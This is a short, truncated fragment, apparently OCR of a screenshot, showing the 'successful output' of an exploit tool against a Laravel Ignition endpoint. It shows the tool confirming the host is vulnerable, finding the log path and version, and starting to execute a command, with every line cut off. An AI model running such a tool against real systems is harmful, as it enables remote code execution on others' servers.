
Successful output:

```

[@] Testing vulnerable U
"http://TARGET/_ignitio
[√] Host seems vulnerabl
[@] Searching Laravel l
[√] Laravel log path: 
"/var/www/html/lavita/s
[•] Laravel version fou
[@] Executing command "